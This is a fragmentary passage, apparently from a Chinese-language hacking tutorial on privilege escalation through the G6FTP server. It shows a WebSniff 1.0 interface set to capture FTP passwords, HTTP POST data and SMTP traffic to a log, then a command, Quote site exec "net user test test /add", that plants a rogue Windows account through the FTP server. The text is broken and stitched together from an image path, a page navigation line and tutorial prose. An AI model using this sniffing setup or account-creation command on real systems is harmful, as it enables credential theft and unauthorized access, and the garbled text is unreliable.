 Windows Live 最近更新 个人资料 邮件 照片 日历 MSN 共享
WebSniff 1.0
BindIP: .7.119
Auto sniff: FTP Password: HTTP Post Data: Smtp Data:
MiniSizeToCapture: 0
KeyWordsFilter:
LogFile: admin\contact\w128827934266562500.txt
Stop At Time: 2009-3-30 17:43:46
Control: Start Stop Refresh/View Status
Status: Sniff Treads is not started
last time stop at 2009-3-29 19:37:45
last time stop at 2009-3-29 19:41:05
last time stop at 2009-3-29 19:58:30
last time stop at 2009-3-29 19:58:32
图 45
-U 那样的命令，如 Quote site exec "net user test test /add"
G6FTP 提权的方法就说到这里，大家在不同的系统及环境中也要